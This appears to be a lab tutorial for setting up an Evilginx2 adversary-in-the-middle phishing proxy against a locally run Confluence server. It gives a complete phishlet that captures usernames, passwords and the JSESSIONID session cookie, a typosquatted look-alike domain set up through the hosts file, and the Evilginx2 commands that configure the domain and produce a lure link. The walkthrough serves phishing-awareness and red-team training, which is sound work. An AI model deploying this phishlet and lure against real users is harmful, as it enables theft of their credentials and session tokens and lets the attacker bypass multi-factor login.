

The completed confluence.yaml looks like this:
min_ver: '3.0.0'
proxy_hosts:

  - {phish_sub: 'confluence', orig_sub: 'confluence', domain: 'vulnerable-site.ru', session: true, is_landing: true, auto_filter: true }
auth_tokens:
  - domain: 'confluence.vulnerable-site.ru'
    keys: ['JSESSIONID:always']
credentials:
  username:
    key: 'os_username'
    search: '(.*)'
    type: 'post'
  password:
    key: 'os_password'
    search: '(.*)'
    type: 'post'
login:
  domain: 'confluence.vulnerable-site.ru'
  path: '/dologin.action'
auth_urls:
  - '/rest/mywork/latest/status/notification/count'
Here is the finished phishlet in the editor:
Configuring domains and starting Evilginx2

There is no need to register domains or run a DNS server for this lab. We will resolve both addresses, the legitimate one and the phishing one, through the local hosts file. Let the Confluence server be confluence.vulnerable-site.ru and the phishing copy be confluence.vulnerable-slte.ru.
Notice the domain name:
vulnerable-slte.ruinstead ofvulnerable-site.ru. Replacing a single letter, known as typosquatting, is a classic technique: at first glance, the domain looks legitimate.
- Find the IPv4 address of your machine's network interface. Evilginx2 will use it as its “external” address, and you will also add it to
hostsfor the phishing domain:
ipconfig

In my case, it is 192.168.0.80.
- Open
C:\Windows\System32\drivers\etc\hostsin Notepad as an administrator and add two entries:
127.0.0.1       confluence.vulnerable-site.ru
192.168.0.80    confluence.vulnerable-slte.ru
The legitimate domain points to local Confluence, where Docker listens on 127.0.0.1:8090. The phishing domain points to the IPv4 address returned by ipconfig: this is where Evilginx2 will listen in the steps below.

- Verify that Confluence opens under its new name,
http://confluence.vulnerable-site.ru:8090:
- Start Evilginx2. It will load the new
confluence.yamlfromphishlets/and list it with a status ofdisabled:

- Tell Evilginx2 about your phishing domain:
config domain vulnerable-slte.ru
config ipv4 192.168.0.80
config ipv4 bind 192.168.0.80
phishlets hostname confluence vulnerable-slte.ru
exit
- Restart Evilginx2 using
build_run.bat, enable the phishlet, and check the configuration:
phishlets enable confluence
config

In the config output, check external_ipv4 and bind_ipv4: both should match the IPv4 address returned by ipconfig.
- Create a lure for the phishlet and retrieve the phishing link:
lures create confluence
lures get-url 0

In my case, Evilginx2 generated https://confluence.vulnerable-slte.ru/FcasMqsi. This is the link we use in the test scenario.

- Optionally, add Evilginx's root certificate to your trusted certification authorities. Evilginx issues TLS certificates for the phishing domain and signs them with a self-signed CA. Unless this CA is trusted, the browser will display an untrusted-certificate warning.
